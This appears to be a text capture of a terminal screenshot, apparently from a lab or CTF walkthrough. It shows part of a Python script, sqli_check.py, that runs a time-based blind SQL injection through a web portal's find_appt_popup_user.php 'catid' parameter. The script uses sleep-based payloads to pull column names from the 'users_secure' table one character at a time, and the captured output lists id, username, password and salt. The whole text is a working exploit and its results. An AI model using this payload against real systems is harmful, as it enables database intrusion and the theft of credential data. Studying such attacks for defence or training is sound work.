 16 dic = r'0123456789abcdefghijklmnopqrstuvwxyz_-:$/'$
17 p1 = log.progress("Checking SQLi Blind")$
18 for i in range(0,5):$
19 p2 = log.progress("Column")$
20 for position_st in range(1,10):$
21 for letter in dic:$
22 time_now = time.time()$
23 payload = "and if(substr((SELECT column_name FROM information_schema.columns WHERE table_name='users_secure' limit %d,1),%d,1)='%c',sleep(5),1);-- -" % (i, position_st, l
etter)$
24 p1.status("%s" % payload)$
25 $
26 request = session.get(url_portal + "/find_appt_popup_user.php?catid=1'" + payload)$
27 time_after= time.time()$
28 $
29 if time_after - time_now > 5:$
30 result += letter+$
31 p2.status("%s" % result)$
32 break$
33 $
34 p2.success("%s" % result)$
35 result = ''$
36 $
37 result = ''$
sqli_check.py 15,0-1 93%
$python3 sqli_check.py
[∧] Checking SQLi Blind: and if(substr((SELECT column_name FROM information_schema.columns WHERE table_name='users_secure' limit 4,1),9,1)='a',sleep(5),1);-- -
[+] Column: id
[+] Column: username
[+] Column: password
[+] Column: salt
[+] Column: last_upda